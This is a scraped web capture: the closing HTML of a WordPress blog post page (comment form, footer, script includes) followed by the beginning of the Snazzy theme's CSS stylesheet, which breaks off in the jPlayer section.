		<h3 id="reply-title" class="comment-reply-title">Leave a Comment. <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/08/simplefactory/#respond" style="display:none;">Cancel</a></small></h3><form action="http://neoremind.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-author clearfix"> <label for="author">Name<span class="required">*</span></label> <input id="author" name="author" placeholder="Enter your Name..." type="text" value="" size="30" aria-required='true' required/>
			</div>

			<div class="comment-form-email clearfix">
			<label for="email">Email<span class="required">*</span></label> <input id="email" name="email" placeholder="Enter your Email Address..." type="text" value="" size="30" aria-required='true' required/>
			</div>

			<div class="comment-form-url clearfix">
			<label for="url">Website</label><input id="url" name="url" placeholder="Enter your Website..." type="text" value="" size="30" />
			</div>
<textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='480' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</a><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="faadea3cc3" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="231"/></p></form>	</div><!-- #respond -->
	 
			
			</div>	<!-- END .twelve.columns -->
			
					
</div><!-- END #comments-respond -->	
	
				</div><!-- END .page-entry-content --> 
				
			</div><!-- END #full-wrapper -->
	
		</div><!-- END .six columns -->
	
	</div><!-- END .row -->
	
	<script type="text/javascript">
		jQuery(window).load(function(){ 		
			if(jQuery().validate) { jQuery("#commentform").validate(); }		
			});
	</script>


		<div id="footer-container" class="fadein">
			
			&copy; 2026 neoReMinD | 京ICP备16004981号-2		</div><!-- END #footer-container -->

	</div><!-- END #primary-container -->

	<script type='text/javascript' src='http://neoremind.com/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.1'></script>
<script type='text/javascript' src='http://neoremind.com/wp-content/themes/snazzy/assets/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='http://neoremind.com/wp-content/themes/snazzy/assets/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://neoremind.com/wp-content/themes/snazzy/assets/js/custom-libraries.js?ver=1.0'></script>
<script type='text/javascript' src='http://neoremind.com/wp-content/themes/snazzy/assets/js/retina.js?ver=1.0'></script>
<script type='text/javascript' src='http://ajax.aspnetcdn.com/ajax/jquery.validate/1.9/jquery.validate.min.js?ver=1.9'></script>
<script type='text/javascript' src='http://neoremind.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script async="async" type='text/javascript' src='http://neoremind.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://neoremind.com/wp-content/themes/snazzy/style.css?ver=1.0
body_size: 11937
content:
/**
 * Theme Name: Snazzy
 * Theme URI: http://demo.themebeans.com/snazzy
 * Author: ThemeBeans
 * Author URI: http://themebeans.com
 * Description: A super nice gallery & portfolio theme for creatives.
 * Version: 2.7.8
 * License: GNU General Public License v2 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 * Tags: post-formats, theme-options, translation-ready, custom-menu, fluid-layout, responsive-layout, light, white, microformats
 * Text Domain: bean
 * 
 * This theme, like WordPress, is licensed under the GPL.
 * Use it to make something cool, have fun, and share what you've learned with others.
 * 
 * 1.  #RESET
 * 2.  #BODY & TYPE
 * 3.  #GLOBAL STYLES
 * 4.  #FORM & INPUTS
 * 5.  #THEME STRUCTURE
 * 6.  #THEME TEMPLATES
 * 7.  #BLOGROLL
 * 8.  #SINGLE POST
 * 9.  #COMMENTS
 * 10. #JPLAYER
 * 11. #PORTFOLIO
 * 12. #SINGLE PORTFOLIO
 * 12. #CONTACT TEMPLATE
 * 16. #WIDGETS
 * 17  #PLUGINS
 * 18. #ANIMATIONS
 * 19. #CROSS BROWSER
 */





/*------------------------------------*\
    #RESET
\*------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	border: 0;
	font: inherit;
	font-size: 100%;
	margin: 0;
	padding: 0;
	text-decoration: none;
	vertical-align: baseline;
}img {
	vertical-align: bottom;
}article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}body {
	line-height: 1.6;
}ol,
ul {
	list-style: none;
}blockquote,
q {
	quotes: none;
}blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}table {
	border-collapse: collapse;
	border-spacing: 0;
}.clearfix::after {
	clear: both;
	content: "";
	display: table;
}.none {
	display: none;
}

/* GRID FRAMEWORK */
.row {
	margin: 0 auto;
	width: 100%;
}
.row .row {
	margin: 0 -10px;
	max-width: none;
	min-width: 0;
	width: auto;
}
.row:before,
.row:after {
	content: "";
	display: table;
} .row:after {
	clear: both;
}

.column,
.columns {
	float: left;
	min-height: 1px;
	padding: 0 2px;
	position: relative;
}
.columns .columns {
	padding: 0;
}
.columns .columns .columns {
	padding: 0;
}
.column.centered,
.columns.centered {
	float: none;
	margin: 0 auto;
}
[class*="column"] + [class*="column"].end {
	float: left;
}

/* COLUMNS */
.one,
.row .one {
	width: 8.33333%;
}
.two,
.row .two {
	width: 16.66667%;
}
.three,
.row .three {
	width: 25%;
}
.four,
.row .four {
	width: 33.33333%;
}
.five,
.row .five {
	width: 41.66667%;
}
.six,
.row .six {
	width: 50%;
}
.seven,
.row .seven {
	width: 58.33333%;
}
.eight,
.row .eight {
	width: 66.66667%;
}
.nine,
.row .nine {
	width: 81.5%;
}
.ten,
.row .ten {
	width: 83.33333%;
}
.eleven,
.row .eleven {
	width: 91.66667%;
}
.twelve,
.row .twelve {
	width: 100%;
}

.push-two {
	left: 16.66667%;
}
.pull-two {
	right: 16.66667%;
}
.push-three {
	left: 25%;
}
.pull-three {
	right: 25%;
}
.push-four {
	left: 33.33333%;
}
.pull-four {
	right: 33.33333%;
}
.push-five {
	left: 41.66667%;
}
.pull-five {
	right: 41.66667%;
}
.push-six {
	left: 50%;
}
.pull-six {
	right: 50%;
}
.push-seven {
	left: 58.33333%;
}
.pull-seven {
	right: 58.33333%;
}
.push-eight {
	left: 66.66667%;
}
.pull-eight {
	right: 66.66667%;
}
.push-nine {
	left: 75%;
}
.pull-nine {
	right: 75%;
}
.push-ten {
	left: 83.33333%;
}
.pull-ten {
	right: 83.33333%;
}

/* IMAGES */
img,
object,
embed {
	height: auto;
	max-width: 100%;
}
object,
embed {
	height: 100%;
}
img {
	-ms-interpolation-mode: bicubic;
}
ul,
li {
	list-style: none;
}

/* VISABILITY CLASSES */
.show-for-small {
	display: none!important;
}

/* FLOATS */
.left {
	float: left;
}
.right {
	float: right;
}
.text-right {
	text-align: right;
}
.text-centered {
	text-align: center;
}

/* RESPONSIVE */
@media only screen and (max-width: 850px) {
	.row {
		margin-left: 0;
		margin-right: 0;
		min-width: 0;
		width: auto;
	}
	.row .row {
	}
	.column,
	.columns {
		padding: 0;
	}
	.column:before,
	.columns:before,
	.column:after,
	.columns:after {
		content: "";
		display: table;
	}
	.column:after,
	.columns:after {
		clear: both;
	}
	.row .mobile-two {
		float: left;
		padding: 0 30px;
		width: 50% !important;
	}
	.row .mobile-two:last-child {
		float: left;
	}
	.row .mobile-two.end {
		float: left;
	}
	.row .mobile-four {
		float: left;
		width: 100% !important;
	}
	.row .mobile-four.end {
		float: left;
	}
	.push-two,
	.push-three,
	.push-four,
	.push-five,
	.push-six,
	.push-seven,
	.push-eight,
	.push-nine,
	.push-ten {
		left: auto;
	}
	.pull-two,
	.pull-three,
	.pull-four,
	.pull-five,
	.pull-six,
	.pull-seven,
	.pull-eight,
	.pull-nine,
	.pull-ten {
		right: auto;
	}
}

/* SMALL DISPLAY TARGETS */
@media only screen and (max-width: 850px) {
	.hide-for-small {
		display: none!important;
	}
	.hide-for-small2 {
		display: inline-block;
	}
	.show-for-small {
		display: block!important;
	}
}





/*------------------------------------*\
    #BODY & TYPE
\*------------------------------------*/
* {
	box-sizing: border-box;
}


html {
	font-size: 62.5%;
	overflow-x: hidden;

	-webkit-overflow-scrolling: touch;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	/*background-color: #FFF;*/
	font: 16px/27px "News Cycle", "lucida grande", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Helvetica, sans-serif;
	overflow-x: hidden;
}

h1,
h2,
h3 {
	font-family: "News Cycle", "lucida grande", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
}

h1 {
	font-size: 29px;
	letter-spacing: -1px;
	line-height: 35px;
	margin-bottom: 12px;
}

h2 {
	font-size: 25px;
	line-height: 32px;
margin-bottom: 10px;
}

h3 {
	font-size: 24px;
	line-height: 32px;
margin-bottom: 8px;
}

h4 {
	font-size: 20px;
	line-height: 25px;
}

h5 {
	font-size: 17px;
	line-height: 25px;
	margin-bottom: 8px;
}

h6 {
	color: #848484;
	font-size: 14px;
	line-height: 22px;
	text-transform: uppercase;
}

code {
	border-style: none;
	font: 16px/22px "Courier New", Courier, mono, sans-serif;
	overflow: auto;
}

.bg-accent {
	background: url(assets/images/bg-accent.png) repeat;
	height: 800px;
	position: fixed;
	top: 0;
	width: 800px;
}





/*------------------------------------*\
    #GLOBAL
\*------------------------------------*/
a,
body,
textarea,
.bean-shot,
#comments-list ol li,
li.submit .button,
.post-thumb a img,
input[type="tel"],
input[type="url"],
input[type="text"],
input[type="date"],
input[type="time"],
input[type="email"],
.flickr_badge_image,
input[type="number"],
input[type="search"],
input[type="password"],
input[type="datetime"],
.bean-dribbble-shots img,
.bean-direction-nav a,
.slider-nav .slides li img,
.bean500px_badge_image,
.form-submit input[type="submit"] {
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-ms-transition: all 0.15s;
	-o-transition: all 0.15s;
}

code,
blockquote,
blockquote p,
.entry-meta a,
textarea:focus,
.viewer .caption,
.comment-author a,
#footer-container,
#footer-container a,
.author-description,
.comment-author cite,
h1,
h2,
h3,
h4,
h5,
a,
input[type=text]:focus,
.block .entry-content p,
input[type=email]:focus,
.portfolio-content.block,
input[type=password]:focus {
	color: #2c3033;
}

.post-date,
.entry-meta,
#login span,
.logged-in-as,
.entry-meta a,
#login span a,
.comment-meta,
.logged-in-as a,
.portfolio-meta,
.comment-meta a,
a.post-edit-link,
#footer-container,
.widget_archive li,
#footer-container a,
.widget_categories li,
.comment-awaiting-moderation {
	color: #a4a4a4;
}





/*------------------------------------*\
    #FORM & INPUTS
\*------------------------------------*/
.btn,
.button,
.tagcloud a,
button.button,
.btn[type="submit"],
.button[type="submit"],
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: #2c3033;
	border: none;
	border-radius: 2px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font: normal bold 14px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 1px 1px 4px 0;
	outline: none!important;
	padding: 6px 12px;
	text-align: center;

	-webkit-appearance: none;
}

.btn:hover,
.button:hover,
.tagcloud a:hover,
button.button:hover,
.form-submit input[type="submit"]:hover,
.btn[type="submit"]:hover,
.button[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	color: #fff!important;
}

/* FORMS */
form label {
	font-family: "Bitter", serif;
	font-size: 14px;
}

.contactform {
	margin-top: 40px;
}

span.required {
	color: #cf5c46;
}

li.submit .button,
.form-submit input[type="submit"] {
	font: 500 14px "Bitter", serif;
	margin-top: 10px;
	padding: 14px 20px;
}

form input {
	clear: none;
	display: inline;
	margin-bottom: 20px;
}

input.input-text,
textarea {
	display: block;
	margin-bottom: 18px;
}

textarea {
	padding: 9px 14px;
}

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
	background-color: #f3f7f8;
	border: 1px solid #f3f7f8;
	color: #2c3033;
	font-size: 13px;
	font-style: normal!important;
	font-weight: normal!important;
	height: 38px;
	line-height: 35px;
	padding-left: 13px;
	width: 100%;

	-webkit-appearance: none;
}

input[type=email]:focus,
input[type=text]:focus,
input[type=password]:focus,
textarea:focus {
	background-color: #fff;
	border: 1px solid #c2c9ce;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	outline: none;
}

::-webkit-input-placeholder {
	color: #2c3033;
}

:-moz-placeholder {
	color: #2c3033;
}

::-moz-placeholder {
	color: #2c3033;
}

:-ms-input-placeholder {
	color: #2c3033;
}

/* CONTACT FORM 7 */
.wpcf7-not-valid-tip {
	background: none!important;
	border: none!important;
	color: #b62f15;
	left: 0!important;
	position: relative!important;
	top: 0!important;
}

div.wpcf7-mail-sent-ok {
	background-color: #bde74c;
	border: none!important;
	color: #4c6802;
}

div.wpcf7-spam-blocked,
div.wpcf7-mail-sent-ng,
div.wpcf7-validation-errors {
	background-color: #fcc8c8;
	border: none!important;
	color: #da3a3c;
}

div.wpcf7-response-output {
	margin: 30px 0 0 0!important;
	padding: 0.6em 1em!important;
	text-align: center;
}

.wpcf7-form p {
	line-height: 33px;
}

.wpcf7-submit {
	padding: 8px 15px;
}

div.wpcf7 img.ajax-loader {
	display: inline;
}





/*------------------------------------*\
    #THEME STRUCTURE
\*------------------------------------*/
#header-container {
	margin-left: 0;
	margin-right: 10px;
	/* padding: 45px 25px; */
        padding-top: 5px;
	position: relative;
	text-align: center;
	z-index: 2;
}

.archive.tax-portfolio_category #header-container,
.page-template-template-portfolio-php #header-container,
.page-template-template-portfolio-filter-php #header-container {
	z-index: 1;
}

#full-wrapper.single-grid {
	z-index: 1;
}

#header-container,
#header-container p {
	font-size: 13px;
	line-height: 21px;
}

#header-container a h1 {
	color: #fff;
	margin-bottom: 5px;
}

.logo {
	display: inline-block;
	margin-bottom: 3px;
}

.logo-uploaded {
	max-width: 200px;
}

.block {
	float: left;
	margin-left: 10px;
	/* padding: 25px; */
	text-align: left;
	width: 185px;
}

.block p {
	color: #cfd8db;
}

div.sep {
	background-color: #d8d8d8;
	display: block;
	height: 1px;
	margin: 26px auto;
	width: 30px;
}

div.sep_invisible {
	background-color: #fff;
	display: block;
	height: 1px;
	margin: 15px auto;
	width: 30px;
}

div.sep.fullwidth {
	background-color: #e8eaee;
	margin-bottom: 50px;
	padding: 0 30px;
	width: 97%;
}

.main-menu,
#filter {
	font: 17px/28px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
}

#filter h3 {
	color: #fff;
	font-size: 14px;
}


.sidebar {
	padding-top: 10px;
}

.sidebar div.sep:first-child {
	margin: 20px auto 35px;
}

.sidebar div.sep:last-child {
	display: none;
}

.sidebar .btn:hover,
.sidebar .button:hover,
.sidebar .tagcloud a:hover,
.sidebar button.button:hover,
.sidebar .btn[type="submit"]:hover,
.sidebar .button[type="submit"]:hover,
.sidebar input[type="button"]:hover,
.sidebar input[type="reset"]:hover,
.sidebar input[type="submit"]:hover {
	background-color: #fff!important;
	color: #2c3033!important;
}

.sidebar input,
.sidebar textarea {
	background-color: #fff!important;
	border-color: #efefef!important;
	border-radius: 2px;
        width: 150px;
}

#footer-container {
	left: 285px;
	margin: 60px auto;
	position: relative;
}

.single-portfolio #footer-container,
.tax-portfolio_category #footer-container,
.page-template-template-portfolio-php #footer-container,
.page-template-template-portfolio-filter-php #footer-container {
	left: 270px;
}




/*------------------------------------*\
    #THEME TEMPLATES
\*------------------------------------*/
#primary-container {
	margin: 60px auto;
	max-width: 1390px;
	padding: 0 30px;
	position: relative;
}

#full-wrapper {
	max-width: 1620px;
	position: relative;
	width: 100%;
	z-index: 0;
}

.page-entry-content {
	margin-left: 15px;
}

.block .entry-content p,
.page-entry-content p {
	margin-bottom: 14px;
}

.entry-content a {
	text-decoration: underline;
}

.entry-content a:hover {
	color: #2c3033!important;
	text-decoration: underline;
}

/* CONTACT TEMPLATE */
.bean-contactform {
	margin-top: 50px;
}

.contact-alert {
	border-radius: 2px;
	color: #fff;
	font-size: 14px;
	height: 38px;
	line-height: 38px;
	text-align: center;
}

.contact-alert.fail {
	background-color: #ff5f49;
}

.contact-alert.success {
	background-color: #3fc380;
}

label.error {
	display: none!important;
}

.error input,
textarea.error,
.wpcf7-not-valid,
input[type=text].error {
	background-color: #fffbfa!important;
	border-color: #cf5c46!important;
	color: #b62f15!important;
}

.error input:hover,
textarea.error:hover,
.wpcf7-not-valid:hover,
input[type=text].error:hover {
	background-color: #fff!important;
	border-color: #cf5c46!important;
}

.error input:focus,
textarea.error:focus,
.wpcf7-not-valid:focus,
input[type=text].error:focus {
	background-color: #fff!important;
	border-color: #cf5c46!important;
}

.requiredField.error {
	-webkit-animation-duration: 5s;
	-moz-animation-duration: 5s;
	-ms-animation-duration: 5s;
	-o-animation-duration: 5s;
	-webkit-animation-name: BeanButtonShake;
	-moz-animation-name: BeanButtonShake;
	-o-animation-name: BeanButtonShake;
}

/* ARCHIVES TEMPLATE */
.page-template-template-archives-php .entry-content,
.page-template-template-site-map-php .entry-content {
	margin-bottom: 35px;
}

.archives-list h3 {
	margin-bottom: 15px;
}

.archives-list ul {
	font-size: 14px;
	line-height: 23px;
	margin-bottom: 40px;
}

.archives-list ul li {
	list-style: disc;
	margin-left: 30px;
}

.archives-list ul li a {
	text-decoration: underline;
}

.archives-list ul li a:hover {
	color: #2c3033!important;
}

/* SEARCH TEMPLATE */
.search #primary-container h1 {
	margin-bottom: 5px;
}

.search .searchform.search-page input[type="text"] {
	background: url(assets/images/sprite.png) 477px -231px no-repeat;
	margin-bottom: 12px;
}

.search #searchform .button[type="submit"] {
	display: none;
}

/* 404 */
.error404 #primary-container {
	padding: 10%;
	text-align: center;
}

.error-face {
	background: url(assets/images/sprite.png) -67px -36px;
	display: block;
	float: none;
	height: 64px;
	margin: 0 auto;
	margin-bottom: 20px;
	text-align: center;
	width: 65px;
}

.error-face.twitter:hover {
	background-position: -67px -100px;
}

.error-face a {
	display: block;
	height: 64px;
	width: 65px;
}





/*------------------------------------*\
    #BLOGROLL
\*------------------------------------*/
.blog-head {
	margin-bottom: 20px;
	margin-left: 15px;
}

.blog .entry-header h1,
.single-post .entry-header h1 {
	font-size: 31px;
	line-height: 40px;
}

/* INDEX PAGINATION */
#index-navigation {
	display: block;
	margin: 0 auto;
	text-align: center;
	width: 150px;
}

#index-navigation a {
	border-radius: 2px;
	display: inline-block;
	height: 23px;
	-webkit-transition: all 0.0s;
	-moz-transition: all 0.0s;
	-ms-transition: all 0.0s;
	-o-transition: all 0.0s;
	width: 60px;
}

#index-navigation a:hover {
	background-color: #afb2b6;
}

/* LEFT / RIGHT ARROWS */
.nav-next a,
.nav-previous a {
	background: url(assets/images/sprite.png) #e8eaee -77px -188px;
	display: inline;
}

.nav-next a {
	float: left;
}

.nav-next a:hover {
	background-position: -101px -188px;
}

.nav-previous a {
	background-position: -77px -211px;
	float: right;
}

.nav-previous a:hover {
	background-position: -101px -211px;
}

/* STANDARD POST FORMAT */
.blog .format-standard .entry-title {
        font-size: 31px;
	margin-top: -18px;
}

.blog  section.post:first-child.format-standard .entry-title {
	margin-top: -2px;
}

.blog .single-post .format-standard .entry-header {
	margin-top: 5px;
}

.blog .format-standard .post-thumb {
	margin-bottom: 40px!important;
}

.format-standard .fluid-width-video-wrapper {
	margin: 10px 0 5px 0;
}

/* IMAGE POST FORMAT */
.format-image .entry-content {
	padding: 0 60px;
	text-align: center;
}

.single-format-image .entry-content {
	padding: 0!important;
	text-align: left!important;
}

.single-format-image .entry-share {
	text-align: left;
}

/* VIDEO POST FORMAT */
.format-video div.jp-interface {
	border-radius: 0 0 3px 3px;
}

.fluid-width-video-wrapper iframe {
	border: none;
}

/* GALLERY POST FORMAT */
.format-gallery .entry-content-media {
	margin: 0;
	position: relative;
}

.single-post .format-gallery .entry-header {
	margin: 0 0 20px;
}

/* SLIDER BROWSER RESETS */
.bean-container a:active,
.post-slider a:active,
.bean-container a:focus,
.post-slider a:focus {
	outline: none;
}
.slides,
.bean-control-nav {
	list-style: none;
	margin: 0;
	padding: 0;
}

/* SLIDER PRIMARY */
.post-slider {
	margin: 0;
	padding: 0;
	position: relative;
}
.post-slider .slides > li {
	display: none;

	-webkit-backface-visibility: hidden;
}

.post-slider .slides img {
	display: block;
	width: 100%;
}

.post-slider .slides {
	zoom: 1;
}
.slides li img {
	margin-bottom: 0!important;
}

/* FF TOUCH-UP */
@-moz-document url-prefix() {
	.bean-viewport {
		max-height: 355px;
	}
}

/* SLIDER CLEARFIX */
.slides:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	line-height: 0;
	visibility: hidden;
}

html[xmlns] .slides {
	display: block;
}
* html .slides {
	height: 1%;
}

/* NO JAVASCRIPT FALLBACK */
.no-js .slides > li:first-child {
	display: block;
}

/* CAROUSEL */
.slider-nav .slides {
	margin-bottom: 35px;
	margin-top: 0;
}

.slider-nav .slides li {
	cursor: pointer;
}

.slider-nav .slides li img {
	opacity: 0.3;

	-webkit-backface-visibility: hidden;
}

.slider-nav .slides li img:hover,
.slider-nav .slides li.bean-active-slide img {
	opacity: 1;
}

/* CAPTIONS */
.bean-image-caption,
.bean-slide-caption {
	background-color: #242b30;
	color: #fff;
	font-size: 14px;
	line-height: 18px;
	padding: 10px 14px;
	position: absolute;
	text-align: center;
	top: 0;
}





/*------------------------------------*\
    #SINGLE POST
\*------------------------------------*/
section.post {
	border-bottom: 1px solid #e8eaee;
	float: left;
	margin-bottom: 60px;
	padding-bottom: 40px;
	width: 100%;
}

section.post:last-child {
	margin-bottom: 50px;
}

.single-post section.post {
	margin-bottom: 0;
}

.single-post .entry-header {
	margin-bottom: 20px;
}

.entry-title{
        font-size: 23px;
	margin-bottom: 9px;
}

.entry-meta {
        font-size: 14px;
	margin-bottom: 11px;
}

.entry-content,
.entry-content-media {
	width: 100%;
}

.entry-content-media .post-thumb {
	margin-bottom: 20px;
}

/* POST META */
.entry-meta li,
.entry-meta ul {
	display: inline;
}

.entry-meta li:first-child .meta-sep {
	display: none;
}

.post-edit-link {
	float: right;
}

/* POST SHARE */
.entry-share {
	height: 20px;
	margin: 40px 0 15px;
}

.entry-share li {
	display: inline-block;
}

.entry-share li.twitter-share {
	margin-right: -15px;
}

.entry-share li.facebook-share {
	margin-right: 15px;
	position: relative;
	top: -7px;
}

/* WORDPRESS DEFAULT */
.single-post .entry-content img,
.single-post .entry-content img a {
	margin: 40px 0 40px 0;
}

blockquote {
	margin: 25px 0;
	padding-left: 50px;
}

blockquote,
.entry-content blockquote p {
	font: 16px/27px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
}

blockquote p {
	margin-bottom: 0;
}


/* IMAGES */
.entry-content p img,
.content .gallery .gallery-icon img,
.post-thumb img,
.image-frame img,
.attachment .post-box img,
.slider img {
	background: transparent;
	display: block;
}

.image-frame img,
.attachment .post-box img,
.entry-content-media img,
.post-thumb img {
	height: auto;
}

.post-thumb a img:hover {
	opacity: 0.3;
}

.entry-content .entry-content-media img {
	margin: 0 0 0 0;
}

.attachment article .entry-content {
	padding: 0 0 0 0;
}

.attachment .post-box img {
	margin: 0 auto;
}

.content .gallery-item {
	float: left;
	margin: 0;
	padding: 0;
}

.content .gallery .gallery-icon img {
	margin-bottom: 0!important;
}

.fluid-width-video-wrapper {
	margin-bottom: 18px;
}

.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%;
}

img.size-full,
img.size-large {
	display: block;
	height: auto;
	margin-bottom: 35px;
	max-width: 100%;
	width: auto;
}

.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto!important;
	margin-right: auto!important;
}

img.alignleft {
	float: left;
	margin: 10px 25px 0 0;
}

img.alignright {
	display: block;
	margin: 10px 0 0 25px;
}

.wp-smiley {
	margin: 0 !important;
	max-height: 13px;
}

.gallery {
	float: left;
	margin: auto;
	width: 100%;
}

.gallery-item {
	float: left;
	margin-left: 0;
	text-align: center;
}

#gallery-1 .gallery-item {
	float: left;
	margin-top: 10px;
	text-align: center;
	width: 33%;
}

.gallery-image {
	margin-left: 0;
}

.gallery-caption {
	font-weight: bold;
	margin-left: 0;
}

.gallery-item .gallery-caption {
	margin-bottom: 0 !important;
	padding-right: 12%;
}

.wp-caption,
figcaption {
	font-family: 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	font-style: italic;
	margin: 10px 20px 20px 20px;
	text-align: center;
}

.wp-caption.aligncenter {
	margin: 20px auto;
}
.wp-caption.alignleft {
	margin-left: 0;
}
.wp-caption.alignright {
	margin-right: 0;
}
.wp-caption.alignnone {
	margin-left: 0;
}

.wp-caption img,
.wp-caption img a {
	border: 0 none;
	margin: 0;
	padding: 0;
}

.wp-caption
.wp-caption-text {
	margin: 0;
	padding: 5px;
}

img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}



.post-slider .slider-desc {
	background-color: rgba(34, 34, 34, 0.8);
	bottom: 9px;
	color: #fff;
	font-size: 13px;
	left: 1.4%;
	max-width: 60%;
	opacity: 1;
	padding: 7px 16px;
	position: absolute;
	text-align: center;
}





/*------------------------------------*\
    #COMMENTS
\*------------------------------------*/
#comments .twelve.columns.push-two,
#comments .twelve.columns,
li.comment div.two.columns,
li.comment div.ten.columns,
.eight.columns.sidebar-right.mobile-four.clearfix {
	padding: 0!important;
}

#comments .ten.columns.push-three,
#comments .seven.columns.push-three {
	padding: 5px;
}

#comments {
	clear: both;
	float: left;
	padding-top: 70px;
	width: 100%;
}

#comments h5 {
	margin-bottom: 0;
}

#comments ol {
	list-style: none;
	width: 100%;
}

#reply-title {
	font-family: "Bitter", serif;
	font-size: 17px;
	line-height: 26px;
	margin-bottom: 20px;
}

.logged-in #reply-title {
	margin-bottom: 30px;
}

.commentlist {
	list-style-type: none;
	margin: 0 0 40px;
}

.pinglist {
	list-style-type: disc;
	margin: 20px 0 40px 30px;
}

#comments-list {
	float: left;
	padding-bottom: 70px;
	width: 100%;
}

#comments-list ol li {
	float: left;
	width: 100%;
}

#login span a,
#login span {
	font-style: normal;
	font-weight: normal;
}

.comment-avatar {
	border-radius: 200px;
	float: left;
	height: 50px;
	margin: 25px 0 0 0;
	width: 50px;
}

.comment-avatar img {
	border-radius: 200px;
	height: 50px;
	width: 50px;
}

.comment-author {
	margin-top: 20px;
}

.comment-author cite {
	float: left;
	font: bold 14px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	margin-right: 15px;
}

.comment-meta,
.comment-meta a {
	font-weight: normal;
	text-decoration: none;
}

span.meta-sep {
	padding: 0 6px;
}

/* POST AUTHOR */


.comment-body p {
	border-bottom: 1px solid #e8eaee;
	padding-bottom: 40px;
}

.comment-body ul,
.comment-body ol {
	list-style-type: disc;
}

.children {
	list-style-type: none;
	margin: 25px 0 0 0;
}

.children .comment {
	margin-bottom: 0;
}

.children .comment-body p,
.children .comment-meta,
.children .comment-author cite,
.children .comment-awaiting-moderation {
	margin-left: 45px;
}

.nocomments {
	padding: 20px;
	text-align: center;
}

#cancel-comment-reply-link {
	color: #ce6464;
	float: right;
	font: bold 11px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	margin-top: 5px;
	text-transform: uppercase;
}

#cancel-comment-reply-link:hover {
	color: #a52525;
}

.comment-awaiting-moderation {
	font: normal normal 11px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	text-transform: uppercase;
}

#respond form label {
	display: none;
}

.comment #respond {
	margin: 0 0 50px 102px;
	padding-top: 20px;
}

.children #respond {
	margin-left: 148px;
}

#commentform input[type="text"],
#commentform input[type="password"],
#commentform input[type="date"],
#commentform input[type="datetime"],
#commentform input[type="email"],
#commentform input[type="number"],
#commentform input[type="search"],
#commentform input[type="tel"],
#commentform input[type="time"],
#commentform input[type="url"] {
	margin-bottom: 14px;
	width: 60%;
}

#commentform textarea {
	margin-bottom: 14px;
}

#respond .button,
#respond button.button,
#respond .button[type="submit"] {
	margin-bottom: 20px;
}

#commentform p {
	line-height: 20px;
}

textarea,
#commentform textarea {
	height: 224px;
	min-height: 224px;
}

.logged-in #comments.columns {
	float: none;
}

.logged-in #respond .six {
	float: none!important;
	width: 100%;
}

.logged-in #commentform label {
	display: none;
}

.logged-in-as {
	margin-bottom: 13px;
	margin-top: -28px;
}

.logged-in-as a {
	font-style: normal;
	font-weight: normal;
}





/*------------------------------------*\
    #JPLAYER
\*------------------------------------*/
div.jp-interface {
	background-color: #2c3033;
	border: 1px solid #16151a;
	border-radius: 3px;
